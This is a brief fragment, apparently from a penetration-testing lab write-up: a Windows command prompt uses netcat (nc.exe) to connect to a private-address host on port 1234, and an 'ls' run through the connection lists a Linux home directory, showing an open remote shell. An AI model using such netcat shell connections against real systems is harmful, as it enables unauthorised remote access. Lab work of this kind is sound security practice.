 C:\Users\Administrator>nc.exe -nv 10.10.40.3 1234
(UNKNOWN) [10.10.40.3] 1234 (?) open
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
thinclient_drives
Videos